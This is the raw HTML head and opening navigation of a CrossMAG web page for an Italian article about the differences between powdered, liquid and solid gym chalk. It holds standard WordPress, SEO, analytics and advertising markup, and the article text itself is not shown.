

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crossmag.it/magnesite-in-polvere-liquida-e-solida-le-differenze/
body_size: 29559
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
	<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="41f413f0-2860-484e-a3e8-f87969a72073" data-blockingmode="false" type="text/javascript"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="//gmpg.org/xfn/11" />
    <link rel="pingback" href="https://crossmag.it/xmlrpc.php" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PFDP8XT34L"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PFDP8XT34L');
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	            <script type="text/javascript"> var jnews_ajax_url = 'https://crossmag.it/?ajax-request=jnews'; </script>
            
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Magnesite in polvere, liquida e solida: le differenze - CrossMAG</title>
	<link rel="canonical" href="https://crossmag.it/magnesite-in-polvere-liquida-e-solida-le-differenze/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Magnesite in polvere, liquida e solida: le differenze - CrossMAG" />
	<meta property="og:description" content="Molte persone la usano, ma poche sanno la reale utilità e lo scopo del magnesio nel CrossFit. Impiegato molto nella ginnastica, è diventato indispensabile anche nei box. Ma quali sono le differenze tra i vari tipi? Innanzitutto bisogna capire a cosa serve! È fisiologico sudare mentre si fa esercizio fisico e gli attrezzi in metallo [&hellip;]" />
	<meta property="og:url" content="https://crossmag.it/magnesite-in-polvere-liquida-e-solida-le-differenze/" />
	<meta property="og:site_name" content="CrossMAG" />
	<meta property="article:published_time" content="2019-09-04T07:30:28+00:00" />
	<meta property="article:modified_time" content="2019-09-16T19:14:15+00:00" />
	<meta property="og:image" content="https://crossmag.it/wp-content/uploads/2019/09/magnesite.jpg" />
	<meta property="og:image:width" content="590" />
	<meta property="og:image:height" content="380" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Barbara Bier" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Barbara Bier" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://crossmag.it/magnesite-in-polvere-liquida-e-solida-le-differenze/","url":"https://crossmag.it/magnesite-in-polvere-liquida-e-solida-le-differenze/","name":"Magnesite in polvere, liquida e solida: le differenze - CrossMAG","isPartOf":{"@id":"https://crossmag.it/#website"},"primaryImageOfPage":{"@id":"https://crossmag.it/magnesite-in-polvere-liquida-e-solida-le-differenze/#primaryimage"},"image":{"@id":"https://crossmag.it/magnesite-in-polvere-liquida-e-solida-le-differenze/#primaryimage"},"thumbnailUrl":"https://crossmag.it/wp-content/uploads/2019/09/magnesite.jpg","datePublished":"2019-09-04T07:30:28+00:00","dateModified":"2019-09-16T19:14:15+00:00","author":{"@id":"https://crossmag.it/#/schema/person/4510ee87826117bce6e2183947ff8c4c"},"breadcrumb":{"@id":"https://crossmag.it/magnesite-in-polvere-liquida-e-solida-le-differenze/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crossmag.it/magnesite-in-polvere-liquida-e-solida-le-differenze/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crossmag.it/magnesite-in-polvere-liquida-e-solida-le-differenze/#primaryimage","url":"https://crossmag.it/wp-content/uploads/2019/09/magnesite.jpg","contentUrl":"https://crossmag.it/wp-content/uploads/2019/09/magnesite.jpg","width":590,"height":380},{"@type":"BreadcrumbList","@id":"https://crossmag.it/magnesite-in-polvere-liquida-e-solida-le-differenze/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crossmag.it/"},{"@type":"ListItem","position":2,"name":"Magnesite in polvere, liquida e solida: le differenze"}]},{"@type":"WebSite","@id":"https://crossmag.it/#website","url":"https://crossmag.it/","name":"CrossMAG","description":"Crossfit® Fitness &amp; Sport Magazine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crossmag.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://crossmag.it/#/schema/person/4510ee87826117bce6e2183947ff8c4c","name":"Barbara Bier","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crossmag.it/#/schema/person/image/","url":"https://crossmag.it/wp-content/uploads/2019/06/Immagine-100x100.jpg","contentUrl":"https://crossmag.it/wp-content/uploads/2019/06/Immagine-100x100.jpg","caption":"Barbara Bier"},"url":"https://crossmag.it/author/barbarabier/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Feed" href="https://crossmag.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Comments Feed" href="https://crossmag.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Magnesite in polvere, liquida e solida: le differenze Comments Feed" href="https://crossmag.it/magnesite-in-polvere-liquida-e-solida-le-differenze/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crossmag.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://crossmag.it/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://crossmag.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='events-css' href='https://crossmag.it/wp-content/plugins/plugin-events/assets/css/events.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='radium_html5_media_styles-css' href='https://crossmag.it/wp-content/plugins/radium-html5-media/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fbfba_socialfeed_style-css' href='https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../css/jquery.socialfeed.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://crossmag.it/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://crossmag.it/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input.tnp-submit {
  background-color: #668899;
}
</style>
<link rel='stylesheet' id='radium-gallery-styles-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty_photo-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/prettyphoto/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_plus-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/themes/classic/galleria.classic.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxthumbs-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/jquery.fancybox-thumbs.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://crossmag.it/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_vertical_sharing svg{height:70%;margin-top:6px}div.heateor_sss_vertical_sharing .heateor_sss_square_count{line-height:15.2px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%7CWork+Sans%3Aregular%2C600&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://crossmag.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://crossmag.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://crossmag.it/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://crossmag.it/wp-content/themes/jnews/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://crossmag.it/wp-content/themes/jnews/data/import/fitness/scheme.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://crossmag.it/wp-content/uploads/jeg/jeg-aKxYvsuDBz.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/codebird-js/codebird.js?ver=6.8.3" id="fbfba_codebird-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/doT/doT.min.js?ver=6.8.3" id="fbfba_doT-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/moment/min/moment.min.js?ver=6.8.3" id="fbfba_moment-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../js/jquery.socialfeed.js?ver=6.8.3" id="fbfba_socialfeed-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.2" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.2" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/jquery.fancybox.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/jquery.fancybox-thumbs.js?ver=6.8.3" id="fancyboxthumbs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F8YTHL91RK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["crossmag.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-F8YTHL91RK");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://crossmag.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crossmag.it/wp-json/wp/v2/posts/7307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crossmag.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://crossmag.it/?p=7307' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crossmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossmag.it%2Fmagnesite-in-polvere-liquida-e-solida-le-differenze%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crossmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossmag.it%2Fmagnesite-in-polvere-liquida-e-solida-le-differenze%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><meta name="follow.[base64]" content="LtYwdswk5kSteJdJyLAv"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script>var pm_tag="sec";var pm_pid="23751-7bde0e44";</script><script src="//wp.aiso.live/js/pub.min.js" async></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://crossmag.it/magnesite-in-polvere-liquida-e-solida-le-differenze/amp/"><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/crossmag.it\/#organization","url":"https:\/\/crossmag.it\/","name":"","logo":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/03\/face-senza-quadrato.png"},"sameAs":["https:\/\/www.facebook.com\/pg\/CrossMagit-2299732473639391","https:\/\/www.youtube.com\/channel\/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber","https:\/\/www.instagram.com\/crossmagit\/"],"contactPoint":{"@type":"ContactPoint","telephone":"+393518330111","contactType":"customer_service"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/crossmag.it\/#website","url":"https:\/\/crossmag.it\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/crossmag.it\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-180x180.png" />
<meta name="msapplication-TileImage" content="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.video-container {
  position: relative;
  padding-bottom: 56.25%; /*16:9*/
  padding-top: 30px; 
  height: 0; 
  overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.video-youtube {
position: relative;
padding-bottom: 56.25%;
padding-top: 35px;
height: 0;
overflow: hidden;
}

.video-youtube iframe {
position: absolute;
top:0;
left: 0;
width: 100%;
height: 100%;
}
/*
box list css  
*/

.jeg_mobile_wrapper .language_change {
    float: left;
    width: 100%;
    padding: 20px;
    border-bottom: 1px solid #eee;
}

.entry-content img {
	margin: 5px 20px 20px 0!important;
}
.jeg_nav_item.jeg_logo.jeg_desktop_logo{
	max-width:507px;
}
.footer_dark, .jeg_footer.dark .jeg_footer_content,.jeg_footer_content{
	background:#000000 !important;
}
		</style>
		<script>
    jQuery(".toggle_btn.jeg_mobile_toggle").click(function() {
        jQuery("body").addClass("jeg_show_menu");
    });
    jQuery(".jeg_menu_close").click(function() {
        jQuery("body").removeClass("jeg_show_menu");
    });
</script>
    
    
    
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6715783629975085",
          enable_page_level_ads: true
     });
</script>
<meta name="google-site-verification" content="VWh9CHjxu_DP-FIoRdw9RZULmFsnSnOSJU5osQ1v2u4" />
	
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7307 single-format-standard wp-theme-jnews theme-jnews sfsi_actvite_theme_default woocommerce-no-js jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">
    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://crossmag.it/" style="padding: 4px 0px 0 0;">
	    	    <img src="https://crossmag.it/wp-content/uploads/2019/04/1-3.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/1-3.png 1x, https://crossmag.it/wp-content/uploads/2019/04/1-3.png 2x" alt="CrossMAG">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_fitwidth jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4398 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li id="menu-item-4272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li id="menu-item-10974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li id="menu-item-10975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975 bgnav" data-item-row="default" ><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
